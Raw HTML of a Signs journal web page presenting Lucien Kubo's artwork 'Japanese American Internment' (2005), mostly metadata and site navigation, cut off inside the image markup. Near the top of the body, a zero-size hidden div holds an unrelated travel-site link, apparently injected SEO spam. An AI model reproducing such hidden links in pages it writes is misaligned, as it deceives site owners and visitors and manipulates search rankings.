<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://signsjournal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsignsjournal.org%2Flucien-kubo-japanese-american-internment-2005%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://signsjournal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsignsjournal.org%2Flucien-kubo-japanese-american-internment-2005%2F&#038;format=xml" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.45;EXPM_AJAX_URL='https://signsjournal.org/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script>
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://signsjournal.org/feed/podcast" />

<link type="text/css" rel="stylesheet" href="https://signsjournal.org/wp-content/plugins/simple-pull-quote/css/simple-pull-quote.css" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
		<style type='text/css'>img#wpstats{display:none}</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Lucien Kubo &#8211; Japanese American Internment (2005)" />
<meta property="og:url" content="https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/" />
<meta property="og:description" content="Lucien Kubo&#8217;s work appeared on the Winter 2014 issue of Signs. Artist Statement: I am a Sansei, a third-generation Japanese American.  An important part of my life experience is that of my pa…" />
<meta property="article:published_time" content="2013-11-19T14:28:54+00:00" />
<meta property="article:modified_time" content="2013-11-19T14:28:54+00:00" />
<meta property="og:site_name" content="Signs: Journal of Women in Culture and Society" />
<meta property="og:image" content="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=830%2C825&#038;ssl=1" />
<meta property="og:image:width" content="830" />
<meta property="og:image:height" content="825" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Lucien Kubo &#8211; &lt;em&gt;Japanese American Internment&lt;/em&gt; (2005)" />
<meta name="twitter:image" content="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=830%2C825&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://signsjournal.org/?custom-css=d47af7eb2b" /></head>
<body class="post-template-default single single-post postid-2423 single-format-standard mac chrome layout_stretch content_light social_right logo_left menu_left menu_light mobile_nav_toggle_graphic tb-btn-gradient hide-featured-area hide-featured-area-above sidebar-layout-full_width">
<div style="overflow: auto;width:0px;height:0px">
<a href="https://farrago.co.id/">panduan wisata jogja</a>
</div>

<div id="wrapper">
	<div id="container">

		
		<!-- HEADER (start) -->

		<div id="top">
			<header id="branding" role="banner">
				<div class="content">
					<div class="header-above"></div><!-- .header-above (end) -->	<div id="header_content">
		<div class="header_content-inner">
			<div class="header_content-content clearfix">
					<div class="header_logo header_logo_image">
		<a href="https://signsjournal.org" title="Signs: Journal of Women in Culture and Society" class="tb-image-logo"><img  alt="Signs: Journal of Women in Culture and Society" width="400" data-src="http://signsjournal.org/wp-content/uploads/2018/12/signs-logo-white-transparent-e1545174292687.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://signsjournal.org/wp-content/uploads/2018/12/signs-logo-white-transparent-e1545174292687.png" alt="Signs: Journal of Women in Culture and Society" width="400" /></noscript></a>	</div><!-- .tbc_header_logo (end) -->
		<div class="social-media">
					</div><!-- .social-media (end) -->
				</div><!-- .header_content-content (end) -->
		</div><!-- .header_content-inner (end) -->
	</div><!-- #header_content (end) -->
		<div class="menu-wrapper menu_style menu_light">
					<a href="#access" class="btn-navbar">
				<i class="fa fa-bars"></i>			</a>
				<nav id="access" role="navigation">
			<div class="access-inner">
				<div class="access-content clearfix">
					<ul id="primary-menu" class="sf-menu"><li id="menu-item-811" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://signsjournal.org/home/">Home Page</a></li>
<li id="menu-item-845" class="no-click menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-845"><a href="https://signsjournal.org/in-the-journal/">The Journal<i class="sf-sub-indicator fa fa-caret-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a target="_blank" href="http://www.journals.uchicago.edu/toc/signs/current">Current Issue</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://signsjournal.org/in-the-journal/forthcoming-in-signs/">Forthcoming in <em>Signs</em></a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8508"><a target="_blank" href="https://www.journals.uchicago.edu/loi/signs">Recently Published Issues</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-824"><a href="https://signsjournal.org/features/virtual-issues/">Virtual Issues<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://signsjournal.org/abortion-resources/"><em>Signs</em> Resources on Abortion and Reproductive Justice</a></li>
		<li id="menu-item-4778" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://signsjournal.org/features/virtual-issues/feminist-resources-for-theresistance/">Feminist Resources for #TheResistance</a></li>
		<li id="menu-item-2695" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://signsjournal.org/features/virtual-issues/signs40-feminist-scholarship-through-four-decades/"><em>Signs</em>@40: Feminist Scholarship through Four Decades</a></li>
		<li id="menu-item-820" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://signsjournal.org/features/virtual-issues/visibility-and-visuality/">Visibility and Visuality: Reframing Gender in the Middle East, North Africa, and Their Diasporas</a></li>
	</ul>
</li>
	<li id="menu-item-3047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://signsjournal.org/for-authors/calls-for-papers/">Calls for Papers</a></li>
	<li id="menu-item-3048" class="no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3048"><a>For the Classroom<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-825"><a href="https://signsjournal.org/features/signs-on-the-syllabus/"><em>Signs</em> on the Syllabus<i class="sf-sub-indicator fa fa-caret-right"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://signsjournal.org/features/signs-on-the-syllabus/wgss-courses/">WGSS Teaching Resources</a></li>
			<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://signsjournal.org/features/signs-on-the-syllabus/feminist-practices/">Feminist Practices</a></li>
		</ul>
</li>
		<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://signsjournal.org/features/films-for-the-feminist-classroom/"><em>Films for the Feminist Classroom</em></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3483"><a href="https://signsjournal.org/feminist-public-intellectuals-project/">Feminist Public Intellectuals Project<i class="sf-sub-indicator fa fa-caret-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3049"><a href="https://signsjournal.org/short-takes/">Short Takes<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9390"><a href="https://signsjournal.org/rebecca-grants-access/">Access</a></li>
		<li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9391"><a href="https://signsjournal.org/sophie-gilberts-girl-on-girl/">Girl on Girl</a></li>
		<li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9392"><a href="https://signsjournal.org/loretta-rosss-calling-in/">Calling In</a></li>
		<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9018"><a href="https://signsjournal.org/jessica-valentis-abortion/">Abortion</a></li>
		<li id="menu-item-9019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9019"><a href="https://signsjournal.org/kali-n-grosss-vengeance-feminism/">Vengeance Feminism</a></li>
		<li id="menu-item-8963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8963"><a href="https://signsjournal.org/ana-elena-correas-what-happened-to-belen/">What Happened to Belén</a></li>
		<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8964"><a href="https://signsjournal.org/naomi-cahn-june-carbone-and-nancy-levits-fair-shake/">Fair Shake</a></li>
		<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8810"><a href="https://signsjournal.org/shefali-luthras-undue-burden/">Undue Burden</a></li>
		<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8781"><a href="https://signsjournal.org/judith-butlers-whos-afraid-of-gender/">Who’s Afraid of Gender?</a></li>
		<li id="menu-item-8782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8782"><a href="https://signsjournal.org/sara-ahmeds-the-feminist-killjoy-handbook/">The Feminist Killjoy Handbook</a></li>
		<li id="menu-item-8783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8783"><a href="https://signsjournal.org/katherine-turks-the-women-of-now/">The Women of NOW</a></li>
		<li id="menu-item-8784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8784"><a href="https://signsjournal.org/sara-petersens-momfluenced/">Momfluenced</a></li>
		<li id="menu-item-8410" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8410"><a href="https://signsjournal.org/saini/">The Patriarchs</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://signsjournal.org/lithwick/">Lady Justice</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://signsjournal.org/short-takes-bad-sex-by-nona-willis-aronowitz/">Bad Sex</a></li>
		<li id="menu-item-8070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8070"><a href="https://signsjournal.org/ryan/">The Women’s House of Detention</a></li>
		<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8048"><a href="https://signsjournal.org/chollet/">In Defense of Witches</a></li>
		<li id="menu-item-8049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8049"><a href="https://signsjournal.org/davis-dent-meiners-richie/">Abolition. Feminism. Now.</a></li>
		<li id="menu-item-7762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7762"><a href="https://signsjournal.org/srinivasan/">The Right to Sex</a></li>
		<li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7763"><a href="https://signsjournal.org/hill/">Believing</a></li>
		<li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7764"><a href="https://signsjournal.org/zakaria/">Against White Feminism</a></li>
		<li id="menu-item-7765" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7765"><a href="https://signsjournal.org/gilbert-and-gubar/">Still Mad</a></li>
		<li id="menu-item-7605" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7605"><a href="https://signsjournal.org/kolbert-and-kay/">Controlling Women</a></li>
		<li id="menu-item-7495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7495"><a href="https://signsjournal.org/diamant/">Period. End of Sentence.</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7286"><a href="https://signsjournal.org/angel/">Tomorrow Sex Will Be Good Again</a></li>
		<li id="menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7147"><a href="https://signsjournal.org/mediocre/">Mediocre</a></li>
		<li id="menu-item-7148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7148"><a href="https://signsjournal.org/entitled/">Entitled</a></li>
		<li id="menu-item-7149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7149"><a href="https://signsjournal.org/boys-and-sex/">Boys and Sex</a></li>
		<li id="menu-item-6685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6685"><a href="https://signsjournal.org/eltahawy/">Seven Necessary Sins for Women and Girls</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6569"><a href="https://signsjournal.org/reckoning/">Reckoning</a></li>
		<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6537"><a href="https://signsjournal.org/no-visible-bruises/">No Visible Bruises</a></li>
		<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6417"><a href="https://signsjournal.org/maid/">Maid</a></li>
		<li id="menu-item-6226" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-6226"><a href="https://signsjournal.org/unapologetic/">Unapologetic</a></li>
		<li id="menu-item-5999" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-5999"><a href="http://signsjournal.org/chemaly-rage-becomes-her/">Rage Becomes Her</a></li>
		<li id="menu-item-5321" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5321"><a href="https://signsjournal.org/in-a-days-work/">In a Day&#8217;s Work</a></li>
		<li id="menu-item-5254" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5254"><a href="https://signsjournal.org/eloquent-rage/">Eloquent Rage</a></li>
		<li id="menu-item-5194" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5194"><a href="https://signsjournal.org/crash-override/">Crash Override</a></li>
		<li id="menu-item-5028" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://signsjournal.org/what-happened/">What Happened</a></li>
		<li id="menu-item-4949" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4949"><a href="https://signsjournal.org/destruction-of-hillary-clinton/">Destruction of Hillary Clinton</a></li>
		<li id="menu-item-4852" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4852"><a href="https://signsjournal.org/unwanted-advances/">Unwanted Advances</a></li>
		<li id="menu-item-4779" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4779"><a href="https://signsjournal.org/feminist-fight-club/">Feminist Fight Club</a></li>
		<li id="menu-item-4421" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4421"><a href="https://signsjournal.org/in-the-darkroom/">In the Darkroom</a></li>
		<li id="menu-item-4289" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4289"><a href="https://signsjournal.org/zeisler/">We Were Feminists Once</a></li>
		<li id="menu-item-4097" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4097"><a href="http://signsjournal.org/all-the-single-ladies/">All the Single Ladies</a></li>
		<li id="menu-item-4021" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4021"><a href="http://signsjournal.org/steinem-rbg/">My Life on the Road and Notorious RBG</a></li>
		<li id="menu-item-3843" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3843"><a href="http://signsjournal.org/unfinished-business">Unfinished Business</a></li>
		<li id="menu-item-3487" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="http://signsjournal.org/pro">Pro</a></li>
		<li id="menu-item-3486" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="http://signsjournal.org/bad-feminist">Bad Feminist</a></li>
	</ul>
</li>
	<li id="menu-item-5625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5625"><a href="http://signsjournal.org/currents/">Feminist Frictions<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8785"><a href="https://signsjournal.org/catharine-a-mackinnon-exploring-transgender-law-and-politics/">Exploring Transgender Law and Politics</a></li>
		<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://signsjournal.org/feminist-frictions-radical-feminism/">Radical Feminism</a></li>
		<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://signsjournal.org/feminist-frictions-the-field-of-womens-gender-and-sexuality-studies/">The Field of Women’s, Gender, and Sexuality Studies</a></li>
		<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8047"><a href="https://signsjournal.org/feminist-frictions-free-speech-post/">Free Speech</a></li>
		<li id="menu-item-7469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://signsjournal.org/feminist-frictions-title-ix/">Title IX</a></li>
		<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a href="https://signsjournal.org/feminist-frictions-sex-work/">Sex Work</a></li>
		<li id="menu-item-4584" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://signsjournal.org/currents-identity-politics/">Identity Politics</a></li>
		<li id="menu-item-4240" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="https://signsjournal.org/currents-celebrity-feminism/">Celebrity Feminism</a></li>
		<li id="menu-item-3772" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3772"><a href="http://signsjournal.org/currents-trigger-warnings/">Trigger Warnings</a></li>
		<li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a href="https://signsjournal.org/currents-affirmative-consent/halley/">Affirmative Consent</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3938"><a href="https://signsjournal.org/ask-a-feminist/">Ask a Feminist<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9292"><a href="https://signsjournal.org/online-abuse-and-us-politics-a-conversation-with-moya-bailey-and-nina-jankowicz/">Moya Bailey and Nina Jankowicz discuss Online Abuse and US Politics</a></li>
		<li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://signsjournal.org/trumps-anti-trans-anti-gender-executive-orders-a-conversation-with-libby-adler-and-k-j-rawson/">Libby Adler and K.J. Rawson discuss Trump’s Anti-Trans, Anti-Gender Executive Orders</a></li>
		<li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://signsjournal.org/malala-yousafzai/">Malala Yousafzai on the Frontlines</a></li>
		<li id="menu-item-8780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8780"><a href="https://signsjournal.org/public-feminism-a-conversation-with-marcie-bianco-and-andi-zeisler/">Public Feminism, a Conversation with Marcie Bianco and Andi Zeisler</a></li>
		<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://signsjournal.org/epigenetics/">Rene Almeling, Sarah Richardson, and Natali Valdez Discuss Reproduction in the Age of Epigenetics</a></li>
		<li id="menu-item-8476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476"><a href="https://signsjournal.org/stryker/">Susan Stryker Discusses Trans Studies, Trans Feminism, and a More Trans Future with V Varun Chaudhry</a></li>
		<li id="menu-item-8045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8045"><a href="https://signsjournal.org/fluri/">Jennifer Fluri Discusses the Gender Politics of the US Withdrawal from Afghanistan with Sandra McEvoy</a></li>
		<li id="menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7182"><a href="https://signsjournal.org/williams/">Patricia Williams Discusses Rage and Humor as an Act of Disobedience with Carla Kaplan and Durba Mitra</a></li>
		<li id="menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659"><a href="https://signsjournal.org/pandit-and-moya/">Eesha Pandit and Paula Moya Discuss Activism and the Academy with Carla Kaplan and Suzanna Walters</a></li>
		<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://signsjournal.org/avery/">Byllye Avery Discusses the Past and Future of Reproductive Justice with Susan Reverby</a></li>
		<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://signsjournal.org/deborah-anker/">Deborah Anker Discusses Gender and US Asylum Law with Aziza Ahmed</a></li>
		<li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://signsjournal.org/soraya-chemaly/">Soraya Chemaly Discusses Feminist Rage with Carla Kaplan and Durba Mitra</a></li>
		<li id="menu-item-5480" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5480"><a href="https://signsjournal.org/cynthia-enloe/">Cynthia Enloe, Agnieszka Graff, Ratna Kapur, and Suzanna Danuta Walters Discuss Gender and the Rise of the Global Right</a></li>
		<li id="menu-item-5374" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-5374"><a href="https://signsjournal.org/mackinnon-metoo/">Catharine A. MacKinnon Discusses Sexual Harassment in the Age of #MeToo with Durba Mitra</a></li>
		<li id="menu-item-5188" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://signsjournal.org/dolores-huerta/">Dolores Huerta Discusses Gender and Immigrant Rights with Durba Mitra</a></li>
		<li id="menu-item-5097" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://signsjournal.org/kimmel-wade-toxic-masculinity/">Michael Kimmel Discusses Toxic Masculinity with Lisa Wade</a></li>
		<li id="menu-item-4339" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://signsjournal.org/ask-a-feminist-harris-farrell/">Angela P. Harris Discusses Gender and Gun Violence with Amy Farrell</a></li>
		<li id="menu-item-3939" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-3939"><a href="https://signsjournal.org/ask-a-feminist-carroll-walters/">Susan J. Carroll Discusses Gender and Electoral Politics with Suzanna Walters</a></li>
		<li id="menu-item-3570" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a href="http://signsjournal.org/ask-a-feminist-cohen-jackson">Cathy Cohen Discusses Black Lives Matter Sarah Jackson</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-795" class="no-click menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://signsjournal.org/about-signs/">About &#038; Guidelines<i class="sf-sub-indicator fa fa-caret-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1448"><a href="http://signsjournal.org/about-signs/">About</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://signsjournal.org/about-signs/masthead/">Masthead</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://signsjournal.org/about-signs/history/">History</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-848"><a href="https://signsjournal.org/for-authors/">For Authors<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://signsjournal.org/for-authors/author-guidelines/">Author Guidelines</a></li>
		<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://signsjournal.org/for-authors/submitting-a-manuscript/">Submitting a Manuscript</a></li>
		<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://signsjournal.org/for-authors/reprints-and-permissions/">Reprints and Permissions</a></li>
		<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://signsjournal.org/for-authors/calls-for-papers/">Calls for Papers</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a href="https://signsjournal.org/feministresistance/">Feminist Resistance</a></li>
</ul>									</div><!-- .access-content (end) -->
			</div><!-- .access-inner (end) -->
		</nav><!-- #access (end) -->
	</div><!-- .menu_style (end) -->
					</div><!-- .content (end) -->
			</header><!-- #branding (end) -->
		</div><!-- #top (end) -->

		<!-- HEADER (end) -->

			<!-- MAIN (start) -->

	<div id="main" class="full_width">
		<div class="main-inner">
			<div class="main-content">
				<div class="grid-protection clearfix">
	<div class="main-top"></div><!-- .main-top (end) -->
	<div id="sidebar_layout" class="clearfix">
		<div class="sidebar_layout-inner">
			<div class="row grid-protection">

				
				<!-- CONTENT (start) -->

				<div id="content" class="col-sm-12 clearfix" role="main">
					<div class="inner">
						
						
							<div class="article-wrap single-post">
	<article id="post-2423" class="post-2423 post type-post status-publish format-standard has-post-thumbnail hentry category-cover-art">
		<header class="entry-header">
			<h1 class="entry-title">Lucien Kubo &#8211; <em>Japanese American Internment</em> (2005)</h1>
					</header><!-- .entry-header -->
		<div class="entry-content">
						<div id="attachment_2424" style="width: 840px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2424" data-attachment-id="2424" data-permalink="https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/under2m_39-2/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=830%2C825&amp;ssl=1" data-orig-size="830,825" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Lucien Kubo &#8211; Japanese American Internment" data-image-description data-image-caption data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=300%2C298&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=830%2C825&amp;ssl=1" class="size-full wp-image-2424 jetpack-lazy-image" title="Lucien Kubo - Japanese American Internment" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=830%2C825" alt width="830" height="825" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?w=830&amp;ssl=1 830w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=300%2C298&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=620%2C616&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=195%2C193&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=130%2C130&amp;ssl=1 130w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=45%2C45&amp;ssl=1 45w" data-lazy-sizes="(max-width: 830px) 100vw, 830px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=830%2C825&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2424" data-attachment-id="2424" data-permalink="https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/under2m_39-2/" 